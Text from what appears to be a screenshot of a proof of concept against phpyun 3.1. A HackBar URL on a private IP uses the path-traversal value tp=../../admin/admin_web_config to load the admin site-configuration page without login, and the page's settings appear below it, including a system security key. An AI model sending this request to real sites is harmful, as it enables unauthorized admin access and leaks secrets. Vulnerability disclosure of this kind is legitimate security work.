 192.168.254.136/phpyun/phpyun3.1/company/index.php?m=index&c=index&tp=../../admin/admin_web_confi
Google <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL
http://192.168.254.136/phpyun/phpyun3.1/company/index.php?m=index&c=index&tp=../../admin/admin_web_config&id=2
Split URL
Execute
Enable Post data Enable Referrer
Post data
id=1
网站版权信息：
Copyright (C) 2009-2014 All Rights Reserved 版权所有
鑫潮(人力资源服务)
sy_webcopyright
站长EMAIL： admin@admin.com sy_webemail
备案号： sy_webrecord
电 话： 400-880-5523 sy_webtel
免费电话： 400-880-5523 sy_freewebtel
客服QQ： sy_qq
公司地址： sy_webadd
提交 重置
参数说明： 参数值 变量
系统安全码： 42151489 sy_safekey
后台修改模板： 开启 关闭 sy_template
过滤关键词： 台湾,台独 sy_fkeyword
替换过滤关键词： *** sy_fkeyword_all
禁止IP访问： sy_bannedip
1